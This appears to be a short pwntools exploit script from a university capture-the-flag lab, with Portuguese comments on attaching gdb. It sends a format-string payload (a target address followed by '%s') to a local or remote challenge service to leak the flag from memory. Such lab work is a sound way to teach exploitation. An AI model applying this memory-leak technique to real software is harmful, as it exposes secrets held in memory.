 1 from pwn import *
2
3 LOCAL = True
4
5 if LOCAL:
6     p = process("./program")
7     """
8     O pause() para este script e permite-te usar o gdb para dar attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no
script da exploit.
15     """
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4004)
19
20 flag_addr= "0x804c060"
21
22 p.recvuntil(b"got:")
23 p.sendline(b"\x60\xc0\x04\x08%s\n")
24 p.interactive()